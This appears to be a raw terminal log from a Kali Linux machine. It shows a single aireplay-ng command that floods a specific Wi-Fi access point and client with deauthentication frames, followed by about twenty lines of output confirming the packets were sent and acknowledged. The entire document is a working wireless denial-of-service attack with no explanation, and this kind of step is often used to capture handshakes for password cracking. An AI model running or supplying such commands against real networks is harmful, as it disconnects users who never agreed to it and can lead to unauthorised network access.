 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -0 100 -a 26:04:1C:39:46:7F  -c A2:B4:63:18:D6:C2 -D wlan0mon
11:53:53  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|52 ACKs]
11:53:53  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|61 ACKs]
11:53:54  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|60 ACKs]
11:53:54  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 2|49 ACKs]
11:53:55  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [25|57 ACKs]
11:53:56  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [36|61 ACKs]
11:53:56  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [34|62 ACKs]
11:53:57  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|51 ACKs]
11:53:57  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|63 ACKs]
11:53:58  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|48 ACKs]
11:53:59  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|62 ACKs]
11:53:59  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|62 ACKs]
11:54:00  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|48 ACKs]
11:54:00  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|53 ACKs]
11:54:01  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|62 ACKs]
11:54:02  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|60 ACKs]
11:54:02  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 1|63 ACKs]
11:54:03  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|62 ACKs]
11:54:03  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|50 ACKs]
11:54:04  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|62 ACKs]
11:54:05  Sending 64 directed DeAuth (code 7). STMAC: [A2:B4:63:18:D6:C2] [ 0|64 ACKs]